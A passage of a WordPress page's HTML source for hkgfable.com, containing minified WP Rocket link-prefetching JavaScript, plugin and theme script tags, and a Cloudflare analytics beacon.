t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->